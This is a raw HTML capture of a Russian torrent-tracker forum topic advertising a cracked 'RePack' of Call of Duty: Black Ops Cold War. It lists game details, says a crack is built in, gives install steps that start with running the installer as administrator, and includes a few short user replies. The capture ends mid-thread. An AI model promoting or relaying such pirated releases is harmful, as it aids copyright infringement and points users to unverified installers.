

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://tapochek.net/viewtopic.php?t=264574&view=newest
body_size: 17100
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Call of Duty: Black Ops Cold War (RUS/ENG) [RePack] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_3.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css">
</style>
<script type="text/javascript">
f_list = false;
function user_stats(pid, uid) { 
  $stats = $('#user_stats_'+pid); 
  $('#stats_'+pid).toggleClass('unfolded');
  $stats.slideToggle('fast');
  if (!$stats.data('loaded')) {
      ajax.user_stats(pid, uid);
  }
} 
ajax.user_stats = function(pid, uid) { 
  ajax.exec({ 
    action  : 'user_stats', 
    user_id : uid, 
    post_id : pid  }); 
}; 
ajax.callback.user_stats = function(data){ 
  $stats = $('#user_stats_'+data.post_id); 
  $($stats).html(data.html); 
  $stats.data('loaded',1); 
};
ajax.post_rating = function(id, mode) {
    ajax.exec({
        action  : 'post_rating',
        mode    : mode,
        id : id,
    });
};
ajax.callback.post_rating = function(data) {
    $('#post_rating_'+ data.id).html(data.html);
};
hid_post = function(post_id) {
    $('#hidhead_'+post_id).toggle();
    $('#post_'+post_id).toggle("slow");
}
</script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript">
function go_to_page ()
{
    var page_num = (parseInt( $('#pg-page').val() ) > 1) ? $('#pg-page').val() : 1;
    var pg_start = (page_num - 1) * 25;
    window.location = 'viewtopic.php?t=264574&start=' + pg_start;
    return false;
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=264574">Call of Duty: Black Ops Cold War (RUS/ENG) [RePack]</a></h1>
<p class="small" style="padding: 1px 6px 5px;"><b><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=264574&start=25">2</a>, <a href="viewtopic.php?t=264574&start=50">3</a>&nbsp;&nbsp;<a href="viewtopic.php?t=264574&start=25">След.</a></b></p>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=35">Экшены</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" style="display: none;">
   <input  type="hidden" name="topicid" value="264574">
   <input  type="hidden" name="sid" value="ZH1qEufjLVQzMQAqmPZ2">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap" style="padding: 0px 4px 2px 4px;">
            <form action="search.php?t=264574&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
                <input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2962743" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962743"></a>                    <p class="nick"><b class="colorGroup">sergey69</b> </p>
                        <p class="rank_img"><a href="http://tapochek.net/groupcp.php?g=18"><img src="images/ranks/up1.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/12295524775bb0f885a8fc9.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-09-18"><em>Стаж:</em> 7 лет 4 месяца</p>        <p class="posts"><em>Сообщений:</em> 1868</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962743" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962743, 631917)">Рейтинг</a>
        <div id="user_stats_2962743" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962743#2962743" title="Линк на это сообщение">08-Фев-2024 19:52</a>
                                    
                                
                    <span id=post_rating_2962743 style="padding-left:30px;" ><span style="color:green; padding:0 5px 0 5px;">5</span><a href=# onclick="ajax.post_rating(2962743, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962743" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><hr /><div style="text-align: center;"><var class="postImg" title="https://i2.imageban.ru/out/2024/02/08/088d62a130e668ad03be9b651d718e3e.png"></var></div> <hr /><div style="text-align: center;"><span style="font-size: 24px; line-height: normal;"> Call of Duty: Black Ops Cold War</span></div> <hr /><div align="right"><var class="postImg postImgAligned img-right" title="https://i1.imageban.ru/out/2024/02/08/b48e22177eb7d07af183260312f7b8e2.jpg"></var></div><span style="font-weight: bold;">Год выпуска</span>: 15 окт. 2020 <div></div> <span style="font-weight: bold;">Жанр</span>: Action (Shooter) / 1st Person <div></div> <span style="font-weight: bold;">Разработчик</span>:  Treyarch, Raven Software <div></div> <span style="font-weight: bold;">Издательство</span>: Activision <hr /><span style="font-weight: bold;"><span style="color: darkgreen;">Системные требования</span></span>: <div></div> <span style="font-weight: bold;">- Требуются 64-разрядные процессор и операционная система <div></div> - ОС</span>: Windows 10 (1803 или выше) <div></div> <span style="font-weight: bold;">- Процессор</span>: Intel Core i3-4340 / AMD FX-6300 <div></div> <span style="font-weight: bold;">- Оперативная память</span>: 8 GB ОЗУ <div></div> <span style="font-weight: bold;">- Видеокарта</span>: NVIDIA GeForce GTX 670 / NVIDIA GeForce GTX 1650 / AMD Radeon HD 7950, DirectX 12 <div></div> <span style="font-weight: bold;">- Место на диске</span>: 84.6 ГБ <hr /><span style="font-weight: bold;">Тип издания</span>:  RePack <div></div> <span style="font-weight: bold;">Язык интерфейса</span>: Русский / Английский  <div></div> <span style="font-weight: bold;">Язык озвучки</span>: Русский / Английский <div></div> <span style="font-weight: bold;">Таблэтка</span>: Вшита <hr /><span style="font-weight: bold;"><span style="font-size: 14px; line-height: normal;"><span style="color: green;">Описание</span></span></span>: <div></div> <span style="font-family: Georgia"> <div></div>  <span style="font-size: 20px; line-height: normal;"> Действие игры Black Ops Cold War происходит в начале 1980-х годов - в один из напряженных периодов холодной войны. В ходе захватывающей кампании невиданных масштабов, рассчитанной на одного игрока, игрокам предстоит встречаться с историческими деятелями и узнавать жестокие истины, сражаясь в таких культовых местах, как Восточный Берлин, Вьетнам, Турция и даже штаб-квартира КГБ на Лубянке. <br /><br /> Вместе с отрядом элитных агентов вы будете преследовать таинственного Персея, который стремится нарушить глобальный баланс сил и изменить ход истории. Раскрывать организованный им мировой заговор будут как ваши старые знакомые Вудс, Мейсон и Хадсон, так и целая группа новых сотрудников спецслужб. </span> <div></div> </span> <hr /><div class="sp-wrap">	<div class="sp-body" title="Скриншоты"><div style="text-align: center;"><a href="https://i5.imageban.ru/out/2024/02/08/b58ce6873d04cc517728573b51ce39dc.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/02/08/b58ce6873d04cc517728573b51ce39dc.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/02/08/b58ce6873d04cc517728573b51ce39dc.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>  <a href="https://i5.imageban.ru/out/2024/02/08/f18943041b1c00814ded90197d9e7890.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/02/08/f18943041b1c00814ded90197d9e7890.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/02/08/f18943041b1c00814ded90197d9e7890.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>  <a href="https://i7.imageban.ru/out/2024/02/08/a935fc1447d1352cdfa73bb41ccd25cd.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/02/08/a935fc1447d1352cdfa73bb41ccd25cd.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/02/08/a935fc1447d1352cdfa73bb41ccd25cd.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a></div> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Особенности RePack'a"><span style="font-weight: bold;">На основе : Battle.Сетевой релиз + .r4v3n Crack, Благодаря InsaneRamZes <div></div> – Этот релиз включает только одиночную кампанию. <div></div> Язык : английский, русский <div></div> Размер рипа : 78.7 ГБ <div></div> Окончательный размер : 84.6 ГБ <div></div> Время установки : 10-30 минут <div></div> Репак от DjDI <div></div> </span> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Как установить"><span style="font-weight: bold;"> <div></div> 1- Запустите программу установки от имени администратора <div></div> 2- Нажмите на страницу <div></div> 3- Нажмите стрелку вверх на клавиатуре <div></div> 4- Нажмите Установить <div></div> 5- Нажмите Продолжить <div></div> 6- Выберите пункт назначения установки <div></div> 7- Нажмите Далее <div></div> 8- Выберите компонент <div></div> 9- Установить <br /><br /> </span> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты установки"><div style="text-align: center;"><a href="https://i5.imageban.ru/out/2024/02/08/477844a41873463f79d0d1be214f42a0.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/02/08/477844a41873463f79d0d1be214f42a0.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/02/08/477844a41873463f79d0d1be214f42a0.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>  <a href="https://i7.imageban.ru/out/2024/02/08/2785ee9b491024413605661535f64bd5.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/02/08/2785ee9b491024413605661535f64bd5.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/02/08/2785ee9b491024413605661535f64bd5.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a>  <a href="https://i3.imageban.ru/out/2024/02/08/f30a3d3193b5430601bd9974cdd8072b.jpg" rel="6Zv1RM809W" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2024/02/08/f30a3d3193b5430601bd9974cdd8072b.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2024/02/08/f30a3d3193b5430601bd9974cdd8072b.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a></div> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Call of Duty: Black Ops Cold War. Испытание первое"><div style="text-align: center;"><iframe width="512" height="384"        src="https://www.youtube.com/embed/Udgi-8lYoG4"         frameborder="0"        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"        allowfullscreen></iframe></div> 	</div></div>   
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=631917" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=631917" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962744" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962744"></a>                    <p class="nick"><b class="colorGroup">sergey69</b> </p>
                        <p class="rank_img"><a href="http://tapochek.net/groupcp.php?g=18"><img src="images/ranks/up1.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/12295524775bb0f885a8fc9.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-09-18"><em>Стаж:</em> 7 лет 4 месяца</p>        <p class="posts"><em>Сообщений:</em> 1868</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962744" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962744, 631917)">Рейтинг</a>
        <div id="user_stats_2962744" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962744#2962744" title="Линк на это сообщение">08-Фев-2024 19:57</a>
                                    <span class="posted_since">(спустя 4 минуты)</span>
                                    
                                
                    <span id=post_rating_2962744 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962744, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">4</span><a href=# onclick="ajax.post_rating(2962744, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962744" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Этот релиз включает только одиночную кампанию.</span></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=631917" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=631917" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962753" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962753"></a>                    <p class="nick">DimonGuRu </p>
                                <p class="avatar"><img src="images/avatars/888009585a0774eb497da.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-03-03"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 73</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962753" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962753, 201466)">Рейтинг</a>
        <div id="user_stats_2962753" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962753#2962753" title="Линк на это сообщение">08-Фев-2024 20:55</a>
                                    <span class="posted_since">(спустя 58 минут)</span>
                                    
                                
                    <span id=post_rating_2962753 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962753, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962753, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962753" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">4К текстуры присутствуют?</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">OS: Win 11 Pro x64, CPU: Intel I7 14700K  5.6 ГГц, GPU: NVIDIA Aorus Master RTX 5080 , RAM: 32 gb DDR5 6600 МГц.<br />
TV Samsung 65 QD-OLED S90D 3840х2160 144hz</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=201466" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=201466" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962760" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962760"></a>                    <p class="nick"><b class="colorGroup">sergey69</b> </p>
                        <p class="rank_img"><a href="http://tapochek.net/groupcp.php?g=18"><img src="images/ranks/up1.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/12295524775bb0f885a8fc9.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-09-18"><em>Стаж:</em> 7 лет 4 месяца</p>        <p class="posts"><em>Сообщений:</em> 1868</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962760" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962760, 631917)">Рейтинг</a>
        <div id="user_stats_2962760" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962760#2962760" title="Линк на это сообщение">08-Фев-2024 21:34</a>
                                    <span class="posted_since">(спустя 39 минут)</span>
                                    
                                
                    <span id=post_rating_2962760 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962760, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2962760, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962760" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
